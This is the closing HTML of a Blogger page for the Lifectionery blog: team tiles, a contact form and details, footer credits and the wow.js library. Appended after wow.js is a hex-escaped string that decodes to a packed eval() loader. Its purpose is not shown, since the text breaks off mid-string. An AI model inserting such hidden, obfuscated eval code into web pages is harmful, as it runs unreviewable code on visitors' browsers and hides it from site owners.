<div style='clear: both;'></div>
<!-- First -->
<div class='about-tiles wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXCyHT-zRa1qIing7Gx0zDi2Gi7SIGP9mz97trlztMxfqiC04SqtMBLTzu9i0A2Z3BZAOEJ9SQ09NOkp09lbLtaj1lklkEjmR_8TIFsIZiKsHmSa8AIEXpBR6KiN8o6TAC8ce550BXEp-/s900-rw/20180106045150_IMG_7393_1515331697800.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                Gems of Lifectionery.
              </p>
<div class='socials mt-20'>
<a href='https://www.facebook.com/lifectionery'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/lifectionery'><i class='fa fa-twitter'></i></a>
<a href='https://instagram.com/lifectionery'><i class='fa fa-instagram'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>Bloggers, Photographers, Quote- Makers, Creative Writers</h6>
<span>-Dr. Anisha Grover, Dr. Devanshi Juneja <br/><a href='https://www.lifectionery.com/p/meet-core-team-allow-us-to-introduce-to.html'><b>Meet the Team</b></a></span>
</div>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='about-tiles wow fadeInUp' data-wow-delay='0s' style='visibility: visible;'>
<div class='team-member text-center'>
<div class='team-img'>
<img alt='' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm7VXn94qYVKtFX_L2N_OQvjrY6X9fYQVWhJnhoklUYUQoGBdqSwkLgUCKMgEg4HFF7PUiezuyoz3gz6kp_sL14MJlbaYBg8yzfKl-oKDhihy9opf7Z5SQmTskOs5G8GpHiRz_Tp_8cq4L/s320-rw/20180106045725_IMG_7411_1515331776572.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                    Foundations of Lifectionery.
              </p>
<div class='socials mt-20'>
<a href='http://www.facebook.com/lifectionery'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/lifectionery'><i class='fa fa-twitter'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>Founder, Bloggers, Creative Editors, Designers, Quote- Makers, Video Designers</h6>
<span>-Dr. Aman Khurana, Naman Khurana <br/><a href='https://www.lifectionery.com/p/meet-core-team-allow-us-to-introduce-to.html'><b>Meet the Team</b></a></span>
</div>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='about-tiles wow fadeInRight' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='team-member last text-center'>
<div class='team-img'>
<img alt='' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6Y7dVKCB7XYnTtgJVEhUZhKRrNBpG-psH7cZ9SA9QQT4YCW6H47rWxLjByU6ZyL-nLll-bZUln4sE60bFMBmuTGB2AO4azQ-uptUZZouztR9DsuqLmnhQUd6FItW5muTWQ-JKBiff_Vg4/s400/20180106045205_IMG_7398_1515331696496.jpg'/>
<div class='overlay'>
<div class='team-details text-center'>
<p>
                Hope of Lifectionery.
              </p>
<div class='socials mt-20'>
<a href='http://www.facebook.com/lifectionery'><i class='fa fa-facebook'></i></a>
<a href='https://twitter.com/lifectionery'><i class='fa fa-twitter'></i></a>
</div>
</div>
</div>
</div>
<h6 class='team-title'>Bloggers, Photographers, Quote- Makers, Creative Writers, Psychologist</h6>
<span>-Dr. Roshni Kharbanda, Nishtha Grover <br/><a href='https://www.lifectionery.com/p/meet-core-team-allow-us-to-introduce-to.html'><b>Meet the Team</b></a></span>
</div>
</div>
<!-- Third Ends -->
</div></div>
<div class='insta-wrap' id='section-7'>
<div class='contact-title'>
<h4><b><i>Get in Touch</i></b></h4>
<span>Feel free to drop us a line to contact us</span>
</div>
<div style='clear:both'></div>
<div class='contact_list_wrapper'>
</div>
<div style='clear:both'></div>
<div class='row' id='sora_blogger_cntct_form'>
<div class='wrap-me wow fadeInLeft' data-wow-delay='0.2s' style='visibility: visible;'>
<div class='sora-contact-widget section' id='Contact Widget' name='Contact Form Widget'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
<span class='name-bg'>Name*</span>
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
<span class='email-bg'>Email*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
<span class='message-bg'>Message*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<span class='send-bg'>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/></span>
<span class='clear-bg'><input class='contact-form-button contact-form-button-submit clear-button' type='reset' value='Clear'/></span>
<p></p>
<div style='max-width: 100%; text-align: center; width: 100%;'>
<div class='contact-form-error-message' id='ContactForm1_contact-form-error-message'>
</div>
<div class='contact-form-success-message' id='ContactForm1_contact-form-success-message'>
</div>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<br/>
</div><div class='map-me wow fadeInRight' data-wow-delay='0s' style='visibility: visible;'>
<div class='contact-other'>
<h2 class='con-title'><a href='https://www.lifectionery.com/p/if-you-have-any-feed-back-on-site.html'><b>Feel Free to Contact</b></a></h2>
<p class='con-text'>
                If you have any feed-back on the site, suggestions for improvements or if you want to get in touch with me, feel free to contact me. I might not be able to respond to you immediately, but I will always get back to you 🙂!
                </p>
<ul class='con-list'>
<li><i class='lnr lnr-map'></i>Delhi, India.</li>
<li><i class='lnr lnr-phone'></i>+91- 9654734289</li>
<li><i class='lnr lnr-envelope'></i> lifectionery@gmail.com</li>
<li><i class='fa fa-facebook-square'></i>
<a href='http://m.me/lifectionery'><b>Facebook Message</b></a></li>
<li><i class='fa fa-comments-o'></i>
<a href='https://www.facebook.com/pg/lifectionery/reviews/?ref=page_internal'><b>Reviews</b></a></li>
<li><i class='lnr lnr-earth'></i>
<a href='https://www.lifectionery.com'><b>www.lifectionery.com</b></a></li>
</ul>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                     Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a> &#169;Copyright @lifectionery.
                    </div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/lifectionery/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/lifectionery' title='twitter'></a></li>
<li><a class='gplus' href='https://plus.google.com/110580426142176205345' title='gplus'></a></li>
<li><a class='bloglovin' href='https://www.bloglovin.com/blogs/lifectionery-19058169' title='bloglovin'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lifectionery/?hl=en' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div> 
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

var _OlePi9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x75\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x78\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x31\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x50\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x4f\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x4d\x5c\x5c\x6a\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x63\x